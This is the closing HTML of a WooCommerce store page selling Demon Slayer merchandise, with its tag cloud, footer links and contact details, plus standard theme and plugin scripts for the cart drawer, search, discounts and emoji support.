<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://demonslayermerchandise.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://demonslayermerchandise.shop/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;sasuke uchiha&amp;rdquo;","@id":"https://demonslayermerchandise.shop/themes/sasuke-uchiha/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"4c520266cc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"9e5d33d6f1","r_nonce":"24440f0e3f","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":"1"};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>